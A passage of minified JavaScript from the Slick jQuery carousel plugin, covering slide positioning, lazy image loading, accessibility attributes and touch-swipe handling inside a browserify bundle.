r.slideOffset=0,n=r.$slides.first().outerHeight(!0),!0===r.options.infinite?(r.slideCount>r.options.slidesToShow&&(r.slideOffset=r.slideWidth*r.options.slidesToShow*-1,o=-1,!0===r.options.vertical&&!0===r.options.centerMode&&(2===r.options.slidesToShow?o=-1.5:1===r.options.slidesToShow&&(o=-2)),s=n*r.options.slidesToShow*o),r.slideCount%r.options.slidesToScroll!=0&&e+r.options.slidesToScroll>r.slideCount&&r.slideCount>r.options.slidesToShow&&(e>r.slideCount?(r.slideOffset=(r.options.slidesToShow-(e-r.slideCount))*r.slideWidth*-1,s=(r.options.slidesToShow-(e-r.slideCount))*n*-1):(r.slideOffset=r.slideCount%r.options.slidesToScroll*r.slideWidth*-1,s=r.slideCount%r.options.slidesToScroll*n*-1))):e+r.options.slidesToShow>r.slideCount&&(r.slideOffset=(e+r.options.slidesToShow-r.slideCount)*r.slideWidth,s=(e+r.options.slidesToShow-r.slideCount)*n),r.slideCount<=r.options.slidesToShow&&(r.slideOffset=0,s=0),!0===r.options.centerMode&&r.slideCount<=r.options.slidesToShow?r.slideOffset=r.slideWidth*Math.floor(r.options.slidesToShow)/2-r.slideWidth*r.slideCount/2:!0===r.options.centerMode&&!0===r.options.infinite?r.slideOffset+=r.slideWidth*Math.floor(r.options.slidesToShow/2)-r.slideWidth:!0===r.options.centerMode&&(r.slideOffset=0,r.slideOffset+=r.slideWidth*Math.floor(r.options.slidesToShow/2)),t=!1===r.options.vertical?e*r.slideWidth*-1+r.slideOffset:e*n*-1+s,!0===r.options.variableWidth&&(i=r.slideCount<=r.options.slidesToShow||!1===r.options.infinite?r.$slideTrack.children(".slick-slide").eq(e):r.$slideTrack.children(".slick-slide").eq(e+r.options.slidesToShow),t=!0===r.options.rtl?i[0]?-1*(r.$slideTrack.width()-i[0].offsetLeft-i.width()):0:i[0]?-1*i[0].offsetLeft:0,!0===r.options.centerMode&&(i=r.slideCount<=r.options.slidesToShow||!1===r.options.infinite?r.$slideTrack.children(".slick-slide").eq(e):r.$slideTrack.children(".slick-slide").eq(e+r.options.slidesToShow+1),t=!0===r.options.rtl?i[0]?-1*(r.$slideTrack.width()-i[0].offsetLeft-i.width()):0:i[0]?-1*i[0].offsetLeft:0,t+=(r.$list.width()-i.outerWidth())/2)),t},t.prototype.getOption=t.prototype.slickGetOption=function(e){return this.options[e]},t.prototype.getNavigableIndexes=function(){var e,t=this,n=0,i=0,o=[];for(!1===t.options.infinite?e=t.slideCount:(n=-1*t.options.slidesToScroll,i=-1*t.options.slidesToScroll,e=2*t.slideCount);n<e;)o.push(n),n=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return o},t.prototype.getSlick=function(){return this},t.prototype.getSlideCount=function(){var t,n,i=this;return n=!0===i.options.centerMode?i.slideWidth*Math.floor(i.options.slidesToShow/2):0,!0===i.options.swipeToSlide?(i.$slideTrack.find(".slick-slide").each(function(o,r){if(r.offsetLeft-n+e(r).outerWidth()/2>-1*i.swipeLeft)return t=r,!1}),Math.abs(e(t).attr("data-slick-index")-i.currentSlide)||1):i.options.slidesToScroll},t.prototype.goTo=t.prototype.slickGoTo=function(e,t){this.changeSlide({data:{message:"index",index:parseInt(e)}},t)},t.prototype.init=function(t){var n=this;e(n.$slider).hasClass("slick-initialized")||(e(n.$slider).addClass("slick-initialized"),n.buildRows(),n.buildOut(),n.setProps(),n.startLoad(),n.loadSlider(),n.initializeEvents(),n.updateArrows(),n.updateDots(),n.checkResponsive(!0),n.focusHandler()),t&&n.$slider.trigger("init",[n]),!0===n.options.accessibility&&n.initADA(),n.options.autoplay&&(n.paused=!1,n.autoPlay())},t.prototype.initADA=function(){var t=this,n=Math.ceil(t.slideCount/t.options.slidesToShow),i=t.getNavigableIndexes().filter(function(e){return e>=0&&e<t.slideCount});t.$slides.add(t.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==t.$dots&&(t.$slides.not(t.$slideTrack.find(".slick-cloned")).each(function(n){var o=i.indexOf(n);if(e(this).attr({role:"tabpanel",id:"slick-slide"+t.instanceUid+n,tabindex:-1}),-1!==o){var r="slick-slide-control"+t.instanceUid+o;e("#"+r).length&&e(this).attr({"aria-describedby":r})}}),t.$dots.attr("role","tablist").find("li").each(function(o){var r=i[o];e(this).attr({role:"presentation"}),e(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+t.instanceUid+o,"aria-controls":"slick-slide"+t.instanceUid+r,"aria-label":o+1+" of "+n,"aria-selected":null,tabindex:"-1"})}).eq(t.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var o=t.currentSlide,r=o+t.options.slidesToShow;o<r;o++)t.options.focusOnChange?t.$slides.eq(o).attr({tabindex:"0"}):t.$slides.eq(o).removeAttr("tabindex");t.activateADA()},t.prototype.initArrowEvents=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.off("click.slick").on("click.slick",{message:"next"},e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow.on("keydown.slick",e.keyHandler),e.$nextArrow.on("keydown.slick",e.keyHandler)))},t.prototype.initDotEvents=function(){var t=this;!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&(e("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),!0===t.options.accessibility&&t.$dots.on("keydown.slick",t.keyHandler)),!0===t.options.dots&&!0===t.options.pauseOnDotsHover&&t.slideCount>t.options.slidesToShow&&e("li",t.$dots).on("mouseenter.slick",e.proxy(t.interrupt,t,!0)).on("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.initSlideEvents=function(){var t=this;t.options.pauseOnHover&&(t.$list.on("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.on("mouseleave.slick",e.proxy(t.interrupt,t,!1)))},t.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.initSlideEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),e(document).on(t.visibilityChange,e.proxy(t.visibility,t)),!0===t.options.accessibility&&t.$list.on("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),e(window).on("orientationchange.slick.slick-"+t.instanceUid,e.proxy(t.orientationChange,t)),e(window).on("resize.slick.slick-"+t.instanceUid,e.proxy(t.resize,t)),e("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault),e(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),e(t.setPosition)},t.prototype.initUI=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.show(),e.$nextArrow.show()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.show()},t.prototype.keyHandler=function(e){var t=this;e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&!0===t.options.accessibility?t.changeSlide({data:{message:!0===t.options.rtl?"next":"previous"}}):39===e.keyCode&&!0===t.options.accessibility&&t.changeSlide({data:{message:!0===t.options.rtl?"previous":"next"}}))},t.prototype.lazyLoad=function(){function t(t){e("img[data-lazy]",t).each(function(){var t=e(this),n=e(this).attr("data-lazy"),i=e(this).attr("data-srcset"),o=e(this).attr("data-sizes")||r.$slider.attr("data-sizes"),s=document.createElement("img");s.onload=function(){t.animate({opacity:0},100,function(){i&&(t.attr("srcset",i),o&&t.attr("sizes",o)),t.attr("src",n).animate({opacity:1},200,function(){t.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),r.$slider.trigger("lazyLoaded",[r,t,n])})},s.onerror=function(){t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),r.$slider.trigger("lazyLoadError",[r,t,n])},s.src=n})}var n,i,o,r=this;if(!0===r.options.centerMode?!0===r.options.infinite?o=(i=r.currentSlide+(r.options.slidesToShow/2+1))+r.options.slidesToShow+2:(i=Math.max(0,r.currentSlide-(r.options.slidesToShow/2+1)),o=r.options.slidesToShow/2+1+2+r.currentSlide):(i=r.options.infinite?r.options.slidesToShow+r.currentSlide:r.currentSlide,o=Math.ceil(i+r.options.slidesToShow),!0===r.options.fade&&(i>0&&i--,o<=r.slideCount&&o++)),n=r.$slider.find(".slick-slide").slice(i,o),"anticipated"===r.options.lazyLoad)for(var s=i-1,a=o,l=r.$slider.find(".slick-slide"),c=0;c<r.options.slidesToScroll;c++)s<0&&(s=r.slideCount-1),n=(n=n.add(l.eq(s))).add(l.eq(a)),s--,a++;t(n),r.slideCount<=r.options.slidesToShow?t(r.$slider.find(".slick-slide")):r.currentSlide>=r.slideCount-r.options.slidesToShow?t(r.$slider.find(".slick-cloned").slice(0,r.options.slidesToShow)):0===r.currentSlide&&t(r.$slider.find(".slick-cloned").slice(-1*r.options.slidesToShow))},t.prototype.loadSlider=function(){var e=this;e.setPosition(),e.$slideTrack.css({opacity:1}),e.$slider.removeClass("slick-loading"),e.initUI(),"progressive"===e.options.lazyLoad&&e.progressiveLazyLoad()},t.prototype.next=t.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},t.prototype.orientationChange=function(){var e=this;e.checkResponsive(),e.setPosition()},t.prototype.pause=t.prototype.slickPause=function(){var e=this;e.autoPlayClear(),e.paused=!0},t.prototype.play=t.prototype.slickPlay=function(){var e=this;e.autoPlay(),e.options.autoplay=!0,e.paused=!1,e.focussed=!1,e.interrupted=!1},t.prototype.postSlide=function(t){var n=this;n.unslicked||(n.$slider.trigger("afterChange",[n,t]),n.animating=!1,n.slideCount>n.options.slidesToShow&&n.setPosition(),n.swipeLeft=null,n.options.autoplay&&n.autoPlay(),!0===n.options.accessibility&&(n.initADA(),n.options.focusOnChange&&e(n.$slides.get(n.currentSlide)).attr("tabindex",0).focus()))},t.prototype.prev=t.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},t.prototype.preventDefault=function(e){e.preventDefault()},t.prototype.progressiveLazyLoad=function(t){t=t||1;var n,i,o,r,s,a=this,l=e("img[data-lazy]",a.$slider);l.length?(n=l.first(),i=n.attr("data-lazy"),o=n.attr("data-srcset"),r=n.attr("data-sizes")||a.$slider.attr("data-sizes"),(s=document.createElement("img")).onload=function(){o&&(n.attr("srcset",o),r&&n.attr("sizes",r)),n.attr("src",i).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===a.options.adaptiveHeight&&a.setPosition(),a.$slider.trigger("lazyLoaded",[a,n,i]),a.progressiveLazyLoad()},s.onerror=function(){t<3?setTimeout(function(){a.progressiveLazyLoad(t+1)},500):(n.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),a.$slider.trigger("lazyLoadError",[a,n,i]),a.progressiveLazyLoad())},s.src=i):a.$slider.trigger("allImagesLoaded",[a])},t.prototype.refresh=function(t){var n,i,o=this;i=o.slideCount-o.options.slidesToShow,!o.options.infinite&&o.currentSlide>i&&(o.currentSlide=i),o.slideCount<=o.options.slidesToShow&&(o.currentSlide=0),n=o.currentSlide,o.destroy(!0),e.extend(o,o.initials,{currentSlide:n}),o.init(),t||o.changeSlide({data:{message:"index",index:n}},!1)},t.prototype.registerBreakpoints=function(){var t,n,i,o=this,r=o.options.responsive||null;if("array"===e.type(r)&&r.length){o.respondTo=o.options.respondTo||"window";for(t in r)if(i=o.breakpoints.length-1,r.hasOwnProperty(t)){for(n=r[t].breakpoint;i>=0;)o.breakpoints[i]&&o.breakpoints[i]===n&&o.breakpoints.splice(i,1),i--;o.breakpoints.push(n),o.breakpointSettings[n]=r[t].settings}o.breakpoints.sort(function(e,t){return o.options.mobileFirst?e-t:t-e})}},t.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.registerBreakpoints(),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.cleanUpSlideEvents(),t.initSlideEvents(),t.checkResponsive(!1,!0),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),t.setPosition(),t.focusHandler(),t.paused=!t.options.autoplay,t.autoPlay(),t.$slider.trigger("reInit",[t])},t.prototype.resize=function(){var t=this;e(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout(function(){t.windowWidth=e(window).width(),t.checkResponsive(),t.unslicked||t.setPosition()},50))},t.prototype.removeSlide=t.prototype.slickRemove=function(e,t,n){var i=this;if(e="boolean"==typeof e?!0===(t=e)?0:i.slideCount-1:!0===t?--e:e,i.slideCount<1||e<0||e>i.slideCount-1)return!1;i.unload(),!0===n?i.$slideTrack.children().remove():i.$slideTrack.children(this.options.slide).eq(e).remove(),i.$slides=i.$slideTrack.children(this.options.slide),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.append(i.$slides),i.$slidesCache=i.$slides,i.reinit()},t.prototype.setCSS=function(e){var t,n,i=this,o={};!0===i.options.rtl&&(e=-e),t="left"==i.positionProp?Math.ceil(e)+"px":"0px",n="top"==i.positionProp?Math.ceil(e)+"px":"0px",o[i.positionProp]=e,!1===i.transformsEnabled?i.$slideTrack.css(o):(o={},!1===i.cssTransitions?(o[i.animType]="translate("+t+", "+n+")",i.$slideTrack.css(o)):(o[i.animType]="translate3d("+t+", "+n+", 0px)",i.$slideTrack.css(o)))},t.prototype.setDimensions=function(){var e=this;!1===e.options.vertical?!0===e.options.centerMode&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),!0===e.options.centerMode&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),!1===e.options.vertical&&!1===e.options.variableWidth?(e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))):!0===e.options.variableWidth?e.$slideTrack.width(5e3*e.slideCount):(e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length)));var t=e.$slides.first().outerWidth(!0)-e.$slides.first().width();!1===e.options.variableWidth&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-t)},t.prototype.setFade=function(){var t,n=this;n.$slides.each(function(i,o){t=n.slideWidth*i*-1,!0===n.options.rtl?e(o).css({position:"relative",right:t,top:0,zIndex:n.options.zIndex-2,opacity:0}):e(o).css({position:"relative",left:t,top:0,zIndex:n.options.zIndex-2,opacity:0})}),n.$slides.eq(n.currentSlide).css({zIndex:n.options.zIndex-1,opacity:1})},t.prototype.setHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.css("height",t)}},t.prototype.setOption=t.prototype.slickSetOption=function(){var t,n,i,o,r,s=this,a=!1;if("object"===e.type(arguments[0])?(i=arguments[0],a=arguments[1],r="multiple"):"string"===e.type(arguments[0])&&(i=arguments[0],o=arguments[1],a=arguments[2],"responsive"===arguments[0]&&"array"===e.type(arguments[1])?r="responsive":void 0!==arguments[1]&&(r="single")),"single"===r)s.options[i]=o;else if("multiple"===r)e.each(i,function(e,t){s.options[e]=t});else if("responsive"===r)for(n in o)if("array"!==e.type(s.options.responsive))s.options.responsive=[o[n]];else{for(t=s.options.responsive.length-1;t>=0;)s.options.responsive[t].breakpoint===o[n].breakpoint&&s.options.responsive.splice(t,1),t--;s.options.responsive.push(o[n])}a&&(s.unload(),s.reinit())},t.prototype.setPosition=function(){var e=this;e.setDimensions(),e.setHeight(),!1===e.options.fade?e.setCSS(e.getLeft(e.currentSlide)):e.setFade(),e.$slider.trigger("setPosition",[e])},t.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=!0===e.options.vertical?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),void 0===t.WebkitTransition&&void 0===t.MozTransition&&void 0===t.msTransition||!0===e.options.useCSS&&(e.cssTransitions=!0),e.options.fade&&("number"==typeof e.options.zIndex?e.options.zIndex<3&&(e.options.zIndex=3):e.options.zIndex=e.defaults.zIndex),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty&&void 0===t.MozPerspective&&(e.animType=!1)),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform&&(e.animType=!1)),void 0!==t.transform&&!1!==e.animType&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=e.options.useTransform&&null!==e.animType&&!1!==e.animType},t.prototype.setSlideClasses=function(e){var t,n,i,o,r=this;if(n=r.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),r.$slides.eq(e).addClass("slick-current"),!0===r.options.centerMode){var s=r.options.slidesToShow%2==0?1:0;t=Math.floor(r.options.slidesToShow/2),!0===r.options.infinite&&(e>=t&&e<=r.slideCount-1-t?r.$slides.slice(e-t+s,e+t+1).addClass("slick-active").attr("aria-hidden","false"):(i=r.options.slidesToShow+e,n.slice(i-t+1+s,i+t+2).addClass("slick-active").attr("aria-hidden","false")),0===e?n.eq(n.length-1-r.options.slidesToShow).addClass("slick-center"):e===r.slideCount-1&&n.eq(r.options.slidesToShow).addClass("slick-center")),r.$slides.eq(e).addClass("slick-center")}else e>=0&&e<=r.slideCount-r.options.slidesToShow?r.$slides.slice(e,e+r.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):n.length<=r.options.slidesToShow?n.addClass("slick-active").attr("aria-hidden","false"):(o=r.slideCount%r.options.slidesToShow,i=!0===r.options.infinite?r.options.slidesToShow+e:e,r.options.slidesToShow==r.options.slidesToScroll&&r.slideCount-e<r.options.slidesToShow?n.slice(i-(r.options.slidesToShow-o),i+o).addClass("slick-active").attr("aria-hidden","false"):n.slice(i,i+r.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==r.options.lazyLoad&&"anticipated"!==r.options.lazyLoad||r.lazyLoad()},t.prototype.setupInfinite=function(){var t,n,i,o=this;if(!0===o.options.fade&&(o.options.centerMode=!1),!0===o.options.infinite&&!1===o.options.fade&&(n=null,o.slideCount>o.options.slidesToShow)){for(i=!0===o.options.centerMode?o.options.slidesToShow+1:o.options.slidesToShow,t=o.slideCount;t>o.slideCount-i;t-=1)n=t-1,e(o.$slides[n]).clone(!0).attr("id","").attr("data-slick-index",n-o.slideCount).prependTo(o.$slideTrack).addClass("slick-cloned");for(t=0;t<i+o.slideCount;t+=1)n=t,e(o.$slides[n]).clone(!0).attr("id","").attr("data-slick-index",n+o.slideCount).appendTo(o.$slideTrack).addClass("slick-cloned");o.$slideTrack.find(".slick-cloned").find("[id]").each(function(){e(this).attr("id","")})}},t.prototype.interrupt=function(e){var t=this;e||t.autoPlay(),t.interrupted=e},t.prototype.selectHandler=function(t){var n=this,i=e(t.target).is(".slick-slide")?e(t.target):e(t.target).parents(".slick-slide"),o=parseInt(i.attr("data-slick-index"));o||(o=0),n.slideCount<=n.options.slidesToShow?n.slideHandler(o,!1,!0):n.slideHandler(o)},t.prototype.slideHandler=function(e,t,n){var i,o,r,s,a,l=null,c=this;if(t=t||!1,!(!0===c.animating&&!0===c.options.waitForAnimate||!0===c.options.fade&&c.currentSlide===e))if(!1===t&&c.asNavFor(e),i=e,l=c.getLeft(i),s=c.getLeft(c.currentSlide),c.currentLeft=null===c.swipeLeft?s:c.swipeLeft,!1===c.options.infinite&&!1===c.options.centerMode&&(e<0||e>c.getDotCount()*c.options.slidesToScroll))!1===c.options.fade&&(i=c.currentSlide,!0!==n&&c.slideCount>c.options.slidesToShow?c.animateSlide(s,function(){c.postSlide(i)}):c.postSlide(i));else if(!1===c.options.infinite&&!0===c.options.centerMode&&(e<0||e>c.slideCount-c.options.slidesToScroll))!1===c.options.fade&&(i=c.currentSlide,!0!==n&&c.slideCount>c.options.slidesToShow?c.animateSlide(s,function(){c.postSlide(i)}):c.postSlide(i));else{if(c.options.autoplay&&clearInterval(c.autoPlayTimer),o=i<0?c.slideCount%c.options.slidesToScroll!=0?c.slideCount-c.slideCount%c.options.slidesToScroll:c.slideCount+i:i>=c.slideCount?c.slideCount%c.options.slidesToScroll!=0?0:i-c.slideCount:i,c.animating=!0,c.$slider.trigger("beforeChange",[c,c.currentSlide,o]),r=c.currentSlide,c.currentSlide=o,c.setSlideClasses(c.currentSlide),c.options.asNavFor&&(a=(a=c.getNavTarget()).slick("getSlick")).slideCount<=a.options.slidesToShow&&a.setSlideClasses(c.currentSlide),c.updateDots(),c.updateArrows(),!0===c.options.fade)return!0!==n?(c.fadeSlideOut(r),c.fadeSlide(o,function(){c.postSlide(o)})):c.postSlide(o),void c.animateHeight();!0!==n&&c.slideCount>c.options.slidesToShow?c.animateSlide(l,function(){c.postSlide(o)}):c.postSlide(o)}},t.prototype.startLoad=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},t.prototype.swipeDirection=function(){var e,t,n,i,o=this;return e=o.touchObject.startX-o.touchObject.curX,t=o.touchObject.startY-o.touchObject.curY,n=Math.atan2(t,e),(i=Math.round(180*n/Math.PI))<0&&(i=360-Math.abs(i)),i<=45&&i>=0?!1===o.options.rtl?"left":"right":i<=360&&i>=315?!1===o.options.rtl?"left":"right":i>=135&&i<=225?!1===o.options.rtl?"right":"left":!0===o.options.verticalSwiping?i>=35&&i<=135?"down":"up":"vertical"},t.prototype.swipeEnd=function(e){var t,n,i=this;if(i.dragging=!1,i.swiping=!1,i.scrolling)return i.scrolling=!1,!1;if(i.interrupted=!1,i.shouldClick=!(i.touchObject.swipeLength>10),void 0===i.touchObject.curX)return!1;if(!0===i.touchObject.edgeHit&&i.$slider.trigger("edge",[i,i.swipeDirection()]),i.touchObject.swipeLength>=i.touchObject.minSwipe){switch(n=i.swipeDirection()){case"left":case"down":t=i.options.swipeToSlide?i.checkNavigable(i.currentSlide+i.getSlideCount()):i.currentSlide+i.getSlideCount(),i.currentDirection=0;break;case"right":case"up":t=i.options.swipeToSlide?i.checkNavigable(i.currentSlide-i.getSlideCount()):i.currentSlide-i.getSlideCount(),i.currentDirection=1}"vertical"!=n&&(i.slideHandler(t),i.touchObject={},i.$slider.trigger("swipe",[i,n]))}else i.touchObject.startX!==i.touchObject.curX&&(i.slideHandler(i.currentSlide),i.touchObject={})},t.prototype.swipeHandler=function(e){var t=this;if(!(!1===t.options.swipe||"ontouchend"in document&&!1===t.options.swipe||!1===t.options.draggable&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,!0===t.options.verticalSwiping&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},t.prototype.swipeMove=function(e){var t,n,i,o,r,s,a=this;return r=void 0!==e.originalEvent?e.originalEvent.touches:null,!(!a.dragging||a.scrolling||r&&1!==r.length)&&(t=a.getLeft(a.currentSlide),a.touchObject.curX=void 0!==r?r[0].pageX:e.clientX,a.touchObject.curY=void 0!==r?r[0].pageY:e.clientY,a.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(a.touchObject.curX-a.touchObject.startX,2))),s=Math.round(Math.sqrt(Math.pow(a.touchObject.curY-a.touchObject.startY,2))),!a.options.verticalSwiping&&!a.swiping&&s>4?(a.scrolling=!0,!1):(!0===a.options.verticalSwiping&&(a.touchObject.swipeLength=s),n=a.swipeDirection(),void 0!==e.originalEvent&&a.touchObject.swipeLength>4&&(a.swiping=!0,e.preventDefault()),o=(!1===a.options.rtl?1:-1)*(a.touchObject.curX>a.touchObject.startX?1:-1),!0===a.options.verticalSwiping&&(o=a.touchObject.curY>a.touchObject.startY?1:-1),i=a.touchObject.swipeLength,a.touchObject.edgeHit=!1,!1===a.options.infinite&&(0===a.currentSlide&&"right"===n||a.currentSlide>=a.getDotCount()&&"left"===n)&&(i=a.touchObject.swipeLength*a.options.edgeFriction,a.touchObject.edgeHit=!0),!1===a.options.vertical?a.swipeLeft=t+i*o:a.swipeLeft=t+i*(a.$list.height()/a.listWidth)*o,!0===a.options.verticalSwiping&&(a.swipeLeft=t+i*o),!0!==a.options.fade&&!1!==a.options.touchMove&&(!0===a.animating?(a.swipeLeft=null,!1):void a.setCSS(a.swipeLeft))))},t.prototype.swipeStart=function(e){var t,n=this;if(n.interrupted=!0,1!==n.touchObject.fingerCount||n.slideCount<=n.options.slidesToShow)return n.touchObject={},!1;void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),n.touchObject.startX=n.touchObject.curX=void 0!==t?t.pageX:e.clientX,n.touchObject.startY=n.touchObject.curY=void 0!==t?t.pageY:e.clientY,n.dragging=!0},t.prototype.unfilterSlides=t.prototype.slickUnfilter=function(){var e=this;null!==e.$slidesCache&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.appendTo(e.$slideTrack),e.reinit())},t.prototype.unload=function(){var t=this;e(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove(),t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},t.prototype.unslick=function(e){var t=this;t.$slider.trigger("unslick",[t,e]),t.destroy()},t.prototype.updateArrows=function(){var e=this;Math.floor(e.options.slidesToShow/2),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode?(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},t.prototype.updateDots=function(){var e=this;null!==e.$dots&&(e.$dots.find("li").removeClass("slick-active").end(),e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active"))},t.prototype.visibility=function(){var e=this;e.options.autoplay&&(document[e.hidden]?e.interrupted=!0:e.interrupted=!1)},e.fn.slick=function(){var e,n,i=this,o=arguments[0],r=Array.prototype.slice.call(arguments,1),s=i.length;for(e=0;e<s;e++)if("object"==typeof o||void 0===o?i[e].slick=new t(i[e],o):n=i[e].slick[o].apply(i[e].slick,r),void 0!==n)return n;return i}})},{jquery:5}]},{},[1])(1)});